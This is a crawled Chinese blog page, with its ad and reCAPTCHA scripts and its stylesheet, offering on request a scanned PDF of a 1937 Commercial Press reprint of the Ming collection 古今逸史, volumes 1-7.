

--- FILE ---
content_type: text/html
request_url: https://mtoou.info/jueban/480.html
body_size: 3494
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE;chrome=1">
<meta name="renderer" content="webkit">
<title>《古今逸史  目录  卷1-7》绝版PDF | 一个在职研究生的抽屉</title>
<link href="/ys.css" rel="stylesheet" media="all" type="text/css" />
<link rel="canonical" href="https://mtoou.info/jueban/480.html" />
<meta content="mtoou.info" name="author" />
<meta name="renderer" content="webkit" />
<meta property="og:title" content="《古今逸史  目录  卷1-7》绝版PDF">
<meta property="og:url" content="https://mtoou.info/jueban/480.html">
<meta property="og:type" content="website">
<meta property="og:image" content="https://mtoou.info/imgs/oldimg/13003440.jpg"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>
</head>
<body>
<div id="header">
<div class="container">
<div class="logo"><a href="/" title="研狗博客：一个在职研究生的抽屉" style="background-image: url(/logo.png);"></a></div>
<div class="pcmenu">
<ul>
<li><a href="/jueban/qiuzhu/so" target="_blank">上世纪绝版资料库</a></li>
<li><a href="#footer">求助条款 </a></li>
<li><a href="#">学习强国</a></li>
<li><a href="#">读研不是逃避是面对现实</a></li>
<li><a href="/epoch/" target="_blank">☭ 国家好民族好，大家才会好</a></li>
<li class="sou"><a class="plda" href="#plda">留言</a><a class="souimg" href="/jueban/qiuzhu/so" target="_blank">搜索</a></li>
</ul>
</div>
</div>
</div>


<div id="nrzt" class="container" >

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840"
     crossorigin="anonymous"></script>
<!-- TOP大横幅 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9644295344584840"
     data-ad-slot="1200609406"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div class="main">
<div class="content">

<div class="title"><h1>《古今逸史  目录  卷1-7》</h1></div>


<div class="post-info">
<table class="info">
<tbody>
<tr>
<th>作者</th>
<td>（明）吴管编 编者</td>
</tr>
<tr>
<th>出版</th>
<td>
上海商务印书馆</td>
</tr>
<tr>
<th>参考页数</th>
<td>94</td>
</tr>
<tr>
<th>出版时间</th>
<td>
1937（求助前请核对）


</td>
</tr>
<tr>
<th>ISBN号</th>
<td>
无&nbsp;—&nbsp;<a style="color:#13b5a6;" href="#fktk">求助条款</a>
</td>
</tr>
<tr>
<th>PDF编号</th>
<td>84808（仅供预览，未存储实际文件）</td>
</tr>
<tr>
<th>求助格式</th>
<td>扫描PDF（<a href="#fktk" style="color: #8d8d8d; font-size:12px; ">若分多册发行，每次仅能受理1册</a>）</td>
</tr>
</tbody>
</table>
<div class="huanrao">
<img height="277" width="200" src="/imgs/oldimg/13003440.jpg" alt="古今逸史  目录  卷1-7   1937  PDF电子版封面    （明）吴管编 ">
</div>
</div>

<!-- 内容补充 -->

<!-- 目录 -->

<p id="bookjj">1937《古今逸史  目录  卷1-7》由于是年代较久的资料都绝版了，几乎不可能购买到实物。<b>如果大家为了学习确实需要</b>，可向博主求助其电子版PDF文件（由（明）吴管编 1937 上海商务印书馆 出版的版本）
。对合法合规的求助，我会当即受理并将下载地址发送给你。</p>

<div id="jbpdf"> 
<a href="#" target="_blank"  class="jbclass"><div id="blink">系统维护中...</div></a>
<script src="/pc-or-wap.js"></script>
</div>

<div id="juebanxg" class="xgbook">
<h2>高度相关资料</h2>
<dl>
<dt>
<a href="/jueban/463.html"><img src="/imgs/oldimg/13003424.jpg" alt="古今逸史  目录（1937 PDF版）"></a>
</dt>
<dd><a href="/jueban/463.html">古今逸史  目录</a></dd>
<dd>1937 上海商务印书馆</dd>
</dl>
<dl>
<dt>
<a href="/jueban/493.html"><img src="/imgs/oldimg/13003454.jpg" alt="古今逸史  目录  卷6-7（1937 PDF版）"></a>
</dt>
<dd><a href="/jueban/493.html">古今逸史  目录  卷6-7</a></dd>
<dd>1937 上海商务印书馆</dd>
</dl>
<dl>
<dt>
<a href="/jueban/491.html"><img src="/imgs/oldimg/13003452.jpg" alt="古今逸史  目录  卷1-3（1937 PDF版）"></a>
</dt>
<dd><a href="/jueban/491.html">古今逸史  目录  卷1-3</a></dd>
<dd>1937 上海商务印书馆</dd>
</dl>
<dl>
<dt>
<a href="/jueban/490.html"><img src="/imgs/oldimg/13003451.jpg" alt="古今逸史  目录  卷1-4（1937 PDF版）"></a>
</dt>
<dd><a href="/jueban/490.html">古今逸史  目录  卷1-4</a></dd>
<dd>1937 上海商务印书馆</dd>
</dl>
<dl>
<dt>
<a href="/jueban/486.html"><img src="/imgs/oldimg/13003446.jpg" alt="古今逸史  目录  卷5-7（1937 PDF版）"></a>
</dt>
<dd><a href="/jueban/486.html">古今逸史  目录  卷5-7</a></dd>
<dd>1937 上海商务印书馆</dd>
</dl>
<dl>
<dt>
<a href="/jueban/484.html"><img src="/imgs/oldimg/13003445.jpg" alt="古今逸史  目录  卷1-3（1937 PDF版）"></a>
</dt>
<dd><a href="/jueban/484.html">古今逸史  目录  卷1-3</a></dd>
<dd>1937 上海商务印书馆</dd>
</dl>
<dl>
<dt>
<a href="/jueban/481.html"><img src="/imgs/oldimg/13003442.jpg" alt="古今逸史  目录  卷1-2（1937 PDF版）"></a>
</dt>
<dd><a href="/jueban/481.html">古今逸史  目录  卷1-2</a></dd>
<dd>1937 上海商务印书馆</dd>
</dl>
<dl>
<dt>
<a href="/jueban/475.html"><img src="/imgs/oldimg/13003436.jpg" alt="古今逸史  目录  卷1-4（1937 PDF版）"></a>
</dt>
<dd><a href="/jueban/475.html">古今逸史  目录  卷1-4</a></dd>
<dd>1937 上海商务印书馆</dd>
</dl>
<dl>
<dt>
<a href="/jueban/474.html"><img src="/imgs/oldimg/13003435.jpg" alt="古今逸史  目录  卷1-6（1937 PDF版）"></a>
</dt>
<dd><a href="/jueban/474.html">古今逸史  目录  卷1-6</a></dd>
<dd>1937 上海商务印书馆</dd>
</dl>
<dl>
<dt>
<a href="/jueban/472.html"><img src="/imgs/oldimg/13003433.jpg" alt="古今逸史  目录  卷1-5（1937 PDF版）"></a>
</dt>
<dd><a href="/jueban/472.html">古今逸史  目录  卷1-5</a></dd>
<dd>1937 上海商务印书馆</dd>
</dl>
<dl>
<dt>
<a href="/jueban/471.html"><img src="/imgs/oldimg/13003431.jpg" alt="古今逸史  目录  卷1-6（1937 PDF版）"></a>
</dt>
<dd><a href="/jueban/471.html">古今逸史  目录  卷1-6</a></dd>
<dd>1937 上海商务印书馆</dd>
</dl>
<dl>
<dt>
<a href="/jueban/467.html"><img src="/imgs/oldimg/13003428.jpg" alt="古今逸史  目录  卷1-2（1937 PDF版）"></a>
</dt>
<dd><a href="/jueban/467.html">古今逸史  目录  卷1-2</a></dd>
<dd>1937 上海商务印书馆</dd>
</dl>
<dl>
<dt>
<a href="/jueban/466.html"><img src="/imgs/oldimg/13003427.jpg" alt="古今逸史  目录（1937 PDF版）"></a>
</dt>
<dd><a href="/jueban/466.html">古今逸史  目录</a></dd>
<dd>1937 上海商务印书馆</dd>
</dl>
<dl>
<dt>
<a href="/jueban/465.html"><img src="/imgs/oldimg/13003426.jpg" alt="古今逸史  目录（1937 PDF版）"></a>
</dt>
<dd><a href="/jueban/465.html">古今逸史  目录</a></dd>
<dd>1937 上海商务印书馆</dd>
</dl>
<dl>
<dt>
<a href="/jueban/464.html"><img src="/imgs/oldimg/13003425.jpg" alt="古今逸史  目录（1937 PDF版）"></a>
</dt>
<dd><a href="/jueban/464.html">古今逸史  目录</a></dd>
<dd>1937 上海商务印书馆</dd>
</dl>
</div>

<div class="post-related">
<script src="/tiaokuan3.js"></script>
</div>

<p class="post-info">提示：百度云已更名为百度网盘（百度盘），天翼云盘、微盘下载地址……暂未提供。<a href="/5yuan/321975.html" target="_blank">➥ PDF文字可复制化或转WORD</a></p>
<div class="post-shangxia"><div class="prev-post" >
 
<a href="/jueban/479.html" title="古今逸史  目录  卷8-15" target="_blank" class="prev has-background" style="background-image: url()" alt="古今逸史  目录  卷8-15">	
<span>上一页</span><h4>古今逸史  目录  卷8-15</h4>
 
</a></div>
<div class="next-post" >
 
<a href="/jueban/481.html" title="古今逸史  目录  卷1-2" target="_blank" class="prev has-background" style="background-image: url()" alt="古今逸史  目录  卷1-2">	
<span>下一页</span><h4>古今逸史  目录  卷1-2</h4>
 
</a></div></div></div>
<div id="plda" class="sidebar">
<div class="sidebar__inner">
<script src="/jueban/qiuzhu/pinglun.js"></script>
<div class="widget">
<h3>相关绝版资料</h3>
<ol>
<li><a href="/jueban/463.html" target="_blank" title="古今逸史  目录（ 1937 电子版）"><i>《古今逸史  目录》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/493.html" target="_blank" title="古今逸史  目录  卷6-7（ 1937 电子版）"><i>《古今逸史  目录  卷6-7》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/491.html" target="_blank" title="古今逸史  目录  卷1-3（ 1937 电子版）"><i>《古今逸史  目录  卷1-3》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/490.html" target="_blank" title="古今逸史  目录  卷1-4（ 1937 电子版）"><i>《古今逸史  目录  卷1-4》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/486.html" target="_blank" title="古今逸史  目录  卷5-7（ 1937 电子版）"><i>《古今逸史  目录  卷5-7》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/484.html" target="_blank" title="古今逸史  目录  卷1-3（ 1937 电子版）"><i>《古今逸史  目录  卷1-3》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/481.html" target="_blank" title="古今逸史  目录  卷1-2（ 1937 电子版）"><i>《古今逸史  目录  卷1-2》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/475.html" target="_blank" title="古今逸史  目录  卷1-4（ 1937 电子版）"><i>《古今逸史  目录  卷1-4》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/474.html" target="_blank" title="古今逸史  目录  卷1-6（ 1937 电子版）"><i>《古今逸史  目录  卷1-6》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/472.html" target="_blank" title="古今逸史  目录  卷1-5（ 1937 电子版）"><i>《古今逸史  目录  卷1-5》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/471.html" target="_blank" title="古今逸史  目录  卷1-6（ 1937 电子版）"><i>《古今逸史  目录  卷1-6》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/467.html" target="_blank" title="古今逸史  目录  卷1-2（ 1937 电子版）"><i>《古今逸史  目录  卷1-2》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/466.html" target="_blank" title="古今逸史  目录（ 1937 电子版）"><i>《古今逸史  目录》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/465.html" target="_blank" title="古今逸史  目录（ 1937 电子版）"><i>《古今逸史  目录》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/464.html" target="_blank" title="古今逸史  目录（ 1937 电子版）"><i>《古今逸史  目录》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/442.html" target="_blank" title="古今逸史  目录  卷1-6（ 1937 电子版）"><i>《古今逸史  目录  卷1-6》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/462.html" target="_blank" title="古今逸史  目录  卷1-6（ 1937 电子版）"><i>《古今逸史  目录  卷1-6》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/461.html" target="_blank" title="古今逸史  目录（ 1937 电子版）"><i>《古今逸史  目录》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/460.html" target="_blank" title="古今逸史  目录（ 1937 电子版）"><i>《古今逸史  目录》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/459.html" target="_blank" title="古今逸史  目录（ 1937 电子版）"><i>《古今逸史  目录》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/457.html" target="_blank" title="古今逸史  目录  卷4-7（ 1937 电子版）"><i>《古今逸史  目录  卷4-7》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/456.html" target="_blank" title="古今逸史  目录  卷1-3（ 1937 电子版）"><i>《古今逸史  目录  卷1-3》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/454.html" target="_blank" title="古今逸史  目录  卷1-5（ 1937 电子版）"><i>《古今逸史  目录  卷1-5》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/453.html" target="_blank" title="古今逸史  目录  卷1-10（ 1937 电子版）"><i>《古今逸史  目录  卷1-10》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/452.html" target="_blank" title="古今逸史  目录  卷1-10（ 1937 电子版）"><i>《古今逸史  目录  卷1-10》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/450.html" target="_blank" title="古今逸史  目录（ 1937 电子版）"><i>《古今逸史  目录》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/449.html" target="_blank" title="古今逸史  目录  卷1-4（ 1937 电子版）"><i>《古今逸史  目录  卷1-4》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/447.html" target="_blank" title="古今逸史  目录  卷1-10（ 1937 电子版）"><i>《古今逸史  目录  卷1-10》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/444.html" target="_blank" title="古今逸史  目录  卷1-8（ 1937 电子版）"><i>《古今逸史  目录  卷1-8》</i> 1937 上海商务印书馆   </a></li>
<li><a href="/jueban/443.html" target="_blank" title="古今逸史  目录  卷7-13（ 1937 电子版）"><i>《古今逸史  目录  卷7-13》</i> 1937 上海商务印书馆   </a></li>
</ol>
</div>
<div class="widget">
<h3>随机翻阅</h3>
<a href="/jueban/368160.html" target="_blank">《涂料化学  第2版》</a>
<a href="/jueban/375128.html" target="_blank">《怎样画山石》</a>
<a href="/jueban/1036283.html" target="_blank">《红色的歌  简谱本  第6辑》</a>
<a href="/jueban/1161788.html" target="_blank">《MODERN CONCEPTS IN OPERATIVE DENTISTRY》</a>
<a href="/jueban/1269507.html" target="_blank">《ISSUES IN THE EFFICIENT USE OF SURFACE AND GROUNDWATER IN IRRIGATION》</a>
<a href="/jueban/1440810.html" target="_blank">《晋书斠注  卷23-24》</a>
<a href="/jueban/1688717.html" target="_blank">《西山区文史资料选辑  第2辑》</a>
<a href="/jueban/1845321.html" target="_blank">《二十六の十字架》</a>
<a href="/jueban/1943731.html" target="_blank">《IBMPC/XT故障分析、检修与实例》</a>
<a href="/jueban/2015412.html" target="_blank">《世界战争大全》</a>
</div>


</div>
</div>
</div>    
</div>	
<div id="footer">
<div class="container">
<div class="footer-copyright">
<p>声明：资料信息来源于网络，站点不存储任何内容文件，如有意见可邮件 mtoou@outlook.com</p>
<p>热爱伟大祖国 ♥ 维护民族团结 ♥ 弘扬传统文化 ♥ 促进社会和谐 ♥ 学习强我中国</p>
<p>2009-2024 研狗博客 <a class="site-link" href="http://mtoou.info"  rel="home">MTOOU.INFO</a> 查询用时2. 13003440 秒 <a href="/sitemap/sitemap.xml" target="_blank">XML</a> <a href="/jueban/" target="_blank">地图</a></p>
</div>
</div>
</div>
<script src="/gn.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HI1ijaAystpF0YvmQnuAyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766785815006');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mtoou.info/ys.css
body_size: 4086
content:
/*  
Theme Name:mtoou.info
Theme URI:http://mtoou.info
Description:The best theme is mtoou.info.
Version:8.2
Author:mtoou.info
Author URI:https://mtoou.info
*/

* {box-sizing: border-box;}
iframe{background-color:rgb(255 255 255 / 36%);vertical-align:middle;}
a{color:#48494d;text-decoration:none;}
a:hover{text-decoration:none;color:#00A7EB;}
a:visited{color:#187970;}
img{vertical-align:middle;}

a img{border:0 none;}
body, blockquote, dd, dl, figure, form, pre, h1, h2, h3, h4, h5, h6 {margin: 0;color: #555;}
ul,ol,li{list-style:none;margin:0;padding:0;}
body {background-color: #f6f6f6;
    font-family: suxingme,"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
line-height:1.7;
/* background:url(/20da-3.png) no-repeat center 0px #e7d8bf; */
/* background:url(https://static.ws.126.net/163/f2e/www/index20170701/images/es2022_1200_bgv2.jpg) no-repeat center 0px #ffffff; */
background-image: url(/bg-gu.png);
}
html {}
#header {position: relative;z-index: 99;
    width: 100%;
    background: #FFF;
    box-shadow: 0 0 10px 0px rgba(0,0,0,0.08);
	}
#nrzt {padding: 15px 0 0px 0;}

.container {position: relative;overflow: hidden;
	padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;}
	
.main {
	position: relative;
	overflow: hidden;
	padding-right: 15px;
    padding-left: 15px;}
	
.content {padding:26px 30px 39px 36px;    border: 1px solid #f0f0f0;
    background: #fff;
    margin-bottom: 25px;
	box-sizing: border-box;
	float: left;}
	
.content .title {
    position: relative;
    border-bottom: 1px solid #e7e7e7;
    padding: 0 0 1em 0;overflow:hidden
}

.content .title em{width: 100%; float: left;}
.content .title:after {
    content: "";
    left: 0;
    width: 3.99em;
    height: 2px;
    bottom: -1px;
    position: absolute;

}

.content .title h1 {
    font-size: 20px;
    margin-left:0px;
	color: #333;float: left;
}


.content .title a {    color: #F44336;
    font-weight: 500;
    font-size: 20px;}

.content .fktk p{text-indent:0em;
    padding-top: 0px;    line-height: 1.3;
    margin-bottom: 3px;font-size: 13px;}
.goushu {display: none!important;}
.info tr {
float: left;
    max-width: 360px;
    min-width: 360px;
    height: auto;
    line-height: 239%;
    color: #000000;
    font-size: .9em;
    overflow: hidden;
    white-space: nowrap;
    border-top: 1px solid #ededed;
}

.info th {
    background: #f7f7f7;
    font-size: .8em;
    padding: 0 13px;
    text-transform: uppercase;
    min-width: 69px;
    max-width: 69px;
}
.sou a {color: #000!important;
    font-size: 17px!important;}
.sou .plda {display: none;}
.sou .souimg:before
{padding-right: 5px;
content:"🔎";
}

.info td {padding-left:1em;
    max-width: 230PX;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;}

.info tbody {float:left;}

#minih0 {font-size: 1em;
    padding-bottom: 1em;
    float: left;}

.ygcm h3 {font-weight: 500;display: none!important;
    background: url(https://mtoou.info/logo.png) no-repeat -135px -8px #ffffff;
    background-size: 230px;
    margin-bottom: 0em!important;
    padding: .23em 0 2px 83px!important;
    color: #d38600!important;
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
}
	
#header .logo {
    position: relative;
    float: left;
    margin-right: 20px;
}
#header .logo a {
    transition: none;
    background-size: contain;
    background-position: left center;
    background-repeat: no-repeat;
    display: block;
    position: relative;
    width: 220px;
    height: 60px;
}
#header .pcmenu {
position: relative;
font-weight: 500;
float: left;
}

#header .pcmenu ul {
    margin: 0;
    padding: 0;
}

#header .pcmenu ul li {
    margin: 0 10px;
    display: inline-block;
    position: relative;
}

#header .pcmenu ul li a {
    color: #404040;
    font-size: 15px;
    position: relative;
    line-height: 65px;
    height: 60px;
}



#header .js-toggle-search {
    position: relative;
    font-size: 20px;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    color: #333;
    cursor: pointer;
    text-align: center;
    background: transparent;
    display: inline-block;
    padding: 0 10px;
}

.content p {
    margin-bottom: 25px;
    line-height: 1.9;
    font-size: 16px;
    text-indent: 2em;
    float: left;
}

.content li {
    margin-bottom: .7em;    float: left;
}
.content blockquote {    width: 100%;
    float: left;
    margin: 20px 5px;
    color: #b1b1b1;
    background-color: rgb(246 246 246);
    border-left: 5px solid #68b37d;
	padding: 10px 20px;
}

.content blockquote small {
    display: block;
    font-size:1em;
    line-height: 1.42857143;
    color: #777;
}

.content blockquote small:before {
    content: 'From:';    color: #4CAF50;
}

.freetitle {}
.viptitle {display:none;}

#xiazai {
    float: left;
    width: 100%;
    margin: 0 0 18px 0px;
	line-height: 1.9;
    font-size: 1em;
}

#xiazai a {
    color: #f3f5ff;
}

.bookmulu {float: left;
    width: 100%;
    padding: 1em;

    margin-bottom: 2em;}


.bookmulu P {font-size:1em!important;margin: 0!important;   padding: 3px 0 3px 20px;   float: left; width: 100%;
    font-weight: 500!important;border-bottom: 1px solid #ededed;text-indent: 0!important;}
    
.mlh3 {padding: 5px 0!important;}

.bookmulu em {    float: right;}
    
.bookmulu em:before {
    padding-right: 5px;
    content: "第";
}

.bookmulu em:after {
    padding-right: 5px;
    content: "页";
}

.bookmulu i {padding:0 10px;font-style:normal;font-weight:700;}

.bookmulu i:before {
    padding-right:5px;
    content: "";
}
    
.xiazaivip {display:none;}
.xiatu {
width:230px;
    text-align: center;
    margin: .5em;
    list-style: none;
    float: left;
    text-decoration: none;
    background-color: #0088ff;
    border-radius: 4px;
    box-shadow: 0 6px 12px rgba(134,140,150,0.65);
    line-height: 36px;
    max-height: 36px;
}

.xiahd {
    width: 220px;
	
    text-align: center;
    margin: .5em;
    list-style: none;
    float: left;
    text-decoration: none;
    background-color: #a6c1b8;
    border-radius: 4px;
    /* box-shadow: 0 6px 12px rgba(134,140,150,0.65); */
    line-height: 36px;
    max-height: 36px;
	
}

.xiawen {    color: #ffffff;
    width: 130px;
    text-align: center;
    margin: .5em;
    list-style: none;
    float: left;
    text-decoration: none;
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
    border-radius: 4px;
    /* box-shadow: 0 6px 12px rgba(134,140,150,0.65);*/ 
    line-height: 36px;
    max-height: 36px;
	
}

#xgbook dl {width: 45%;}/*针对图表库*/ 
#xgbook {background-color: #ffffff;}
.xgbook {    width:100%;padding: 2em 0;
    float: left;}
    
.xgbook a:hover {
    background-color:#daebf7;
    color: white;
}
.xgbook h2 {    font-size: 18px;
    color: #000000;
    font-weight: 500;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 10px;
    margin-bottom: 20px;
    position: relative;
    border-bottom: 1px dotted #695332;
    width: 90%;}

        
    
.xgbook dl{ margin-right: 25px;
    float: left;
    min-height: 250px;
    width: 112px;
    overflow: hidden;
    max-height: 230px;
    line-height: 1em;}
.xgbook dd{width: 100%; text-align: center;
    float: left;max-height: 70px;
    font-size: 13px;    margin: 0;
    padding-top: 5px;
    overflow: hidden;color: #a5a3a3;}
.xgbook img{width: 100%;
    float: left;
    max-height: 157px;min-height: 157px;}
#xgbook a {
    color: #1383e5;
}

#juebanxg a {
    color:#05518e;
}
.post-info {background: #fff;
    float: left;
    height: auto !important;
    padding: 0 10px;text-indent:0!important;
}
.info{    float: left;
    width: 310px;
    margin: 1em 0 1.5em 0;
    border-bottom: 1px solid #ededed;
    border-bottom-left-radius: 100px;
    background: #fbfeff69;}

.info a {color: #F44336;}

.huanrao {
    margin-top: 0px;
    margin-bottom: 1.5em;
    padding-top: 1.5em;
    float: right;
    width: 310px;
    margin-right: 0em;
    height: auto;    text-align: center;
    border-bottom: 0px solid #e6d09a;
}

#jbpdf{text-align: center;margin-bottom: 1em;padding: 2em;background: url(/pdf.png) no-repeat 0px 1px #f2f2f5;    float: left;
    width: 100%;}
#jbpdf .jbclass{color: #fff!important;
    margin: auto;
    cursor: pointer;
    padding: 6px 0px;
    font-size: 16px;
    text-align: center;
    width: 320px;
    display: inline-block;
    border-radius: 6px;
    box-shadow: 0 0 2px 0 rgb(0 0 0 / 35%), 0 2px 2px 0 rgb(7 34 31 / 54%);background: url(/dogmini.png) no-repeat -1px -8px #4CAF50;}

.post-related {float: left;width: 100%;padding:0 10px;}

.post-related h3 {    background: url(https://mtoou.info/logo.png) no-repeat -135px -8px #ffffff;
    background-size: 230px;    letter-spacing: 3px;
    padding: 5px 0 6px 83px!important;
    margin-bottom: 1em;margin-top: 1em;}
.xgol {
    margin: 0 0 18px 0!important;
}

.xgol small {
line-height: 1.9;
}

.xgol a {
    text-decoration: none;
}


.post-shangxia {
    background-color: #adacac;
    float: left;
    width: 100%;
}

.prev-post :after {
    content: "";
    left: 0;
    width: 100%;
    height: 3px;
    bottom: -3px;
    position: absolute;
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
}

.next-post :after {
    content: "";
    left: 0;
    width: 100%;
    height: 3px;
    bottom: -3px;
    position: absolute;
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
}

.post-shangxia .prev-post, .post-shangxia .next-post {
    display: table;
    float: left;
    width: 50%;
}

.post-shangxia a {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding: 0 30px;
    text-align: left;
    text-decoration: none;
    position: relative;
    height: 150px;
}

.post-shangxia a.has-background h4, .post-shangxia a.has-background span {
color: #fff;
font-size: 1em;
padding-bottom: 1em;
float: left;    width: 100%;
}


.sidebar {
    width: 33.3333%;
    float: right;
    box-sizing: border-box;
    position: relative;
    padding-left: 15px;
}


.sidebar__inner {
    width:auto!important;     border: 1px solid #f0f0f0;
    float: right;
	max-width: 365px;
}

.widget i {font-style: normal;color:#000;}
.widget b {color:#3c3c3c;}
.widget a{font-size: 14px;}
.widget h3 {
    font-size: 16px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 15px;
    margin-bottom: 15px;
    position: relative;    border-bottom: 2px dotted #695332;
}
.sidebar ol {
    margin-left: -0.5em;
}
.sidebar li {
    min-width:100%;
    float: left;
    height: 2.7em;
    overflow: hidden;
    padding: 5px 3px!important;
    font-size: 14px;
    border-bottom: 1px dotted #aaa;
    line-height: 200%;    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}

.widget h3:after {
    content: "";
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
    left: 1px;
    width: 50px;
    height: 2px;
    bottom: -2px;
    position: absolute;
}

.widget {
    overflow: hidden;
    background: rgb(255 255 255 / 82%);
    padding: 20px 27px 10px 27px;
}

.adwidget {
    overflow: hidden;
    background:rgb(255 255 255 / 82%);
    padding: 0 27px 20px 27px;
}


#footer {
    width: 100%; padding: 0 0 30px 0;
    position: relative;
}

#footer p {color: #ababab;margin: .3em;font-size: 15px;}
#footer a {color: #9a9a9a;}

/* PC */

@media(min-width:1200px){
.container {max-width: 1170px;}
.info tr {max-width: 360px;
    border-spacing: 0 2px;
    margin-left: -5px;}
.content {width: 66.66666667%;}
.footer-copyright{padding-left: 25px;}
#header {background:rgb(255 255 255 / 50%)}
}

/* 老PC */
@media screen and (min-width:1024px) and (max-width:1199px){
.content {width: 70.66666667%;padding: 20px 15px 39px 15px;}
.adwidget{padding: 20px 0 !important;}
.main {padding-right:0;padding-left:0;}
.sidebar__inner {
    max-width: 290px;
}
.sidebar {padding-left: 10px;width: 29.3333%;}
#nrzt {padding: 10px 0 0px 0;}
.info tr {max-width: 310px;}
.footer-copyright{padding-left: 25px;}
#header {background: rgb(255 255 255 / 41%);}
}

/* 大平板 */ 
@media screen and (min-width:992px) and (max-width:1023px){
.container {max-width: 970px;}
.content {width: 66.66666667%;}
#header .pcmenu ul li {margin: 0 3px;}
.main {padding-right:0;padding-left:0;}
.ygcm  {display: none!important;}
.huanrao {width: 100%;}

.info {width:100%;}
.info tr {width: 100%;max-width:100%;}
.info tr {max-width: 310px;}
.footer-copyright{padding-left: 25px;}
#header {background: rgb(255 255 255 / 41%);}
}

/* 小平板 */ 
@media screen and (min-width:767px) and (max-width:991px){
.container {max-width: 970px;}
.content {width:100%;}
#header .pcmenu ul li {margin: 0 3px;}
.main {padding-right:0;padding-left:0;}
.ygcm  {display: none!important;}
.huanrao {width: 100%;}
.pcmenu {display: none!important;}
.info {width:100%;}
.info tr {width: 100%;max-width:100%;}
.sidebar {display: none!important;}
#header .logo a {     display: inline-block;}
#header .logo  { 
    text-align: center;
    letter-spacing: 0;
    height: 66px;
    line-height: 66px;
    float: none;
    padding: 0;
    margin: 0;
}
}

/* 手机 */

@media(max-width:767px){
#nrzt {width: auto;padding: 0;    background-color: rgb(255 255 255 / 57%);}
.container {width: auto;padding: 0;}
.pcmenu li{display: none!important;}
.pcmenu .sou{display: flex!important;padding: 5px 0;}
.pcmenu {float: right!important;}
.sou .plda {padding-right: 10px;display:block;color: #03A9F4!important;}


.sidebar {float: left;width: 100%;padding-left: 0;}
.sidebar__inner {max-width:100%;}
.content {width:100%;padding:0;margin-bottom: 3px;background:rgb(255 255 255 / 12%);}
.content .title {padding:1em 1em .3em 1em;    text-align: center;}
#footer  {padding: 30px 0;background-color:rgb(246 246 246 / 63%);}
